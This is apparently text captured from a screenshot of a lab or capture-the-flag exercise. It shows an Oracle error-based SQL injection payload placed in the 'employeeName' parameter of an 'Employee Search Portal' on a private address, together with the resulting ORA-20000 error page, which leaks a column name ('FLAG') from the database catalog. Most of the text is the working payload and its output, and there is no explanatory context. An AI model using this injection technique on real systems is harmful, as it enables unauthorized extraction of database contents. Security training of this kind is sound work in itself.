 192.168.2.12:8085/EmployeeSearchPortal/searchResults.jsp?employeeName=SMITH' and ctxsys.drithsx.sn(1,(Select column_name from all_tab_columns where table_name='SQLIROCKS' and rownum=1)) is null--
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home |
Employee Search Portal
HOME
Wise Words
"We are what we repeatedly
do. Excellence, then, is not an
act, but a habit."
- Aristotle
Error Encountered:
ORA-20000: Oracle Text error: DRG-11701: thesaurus FLAG does not exist
ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1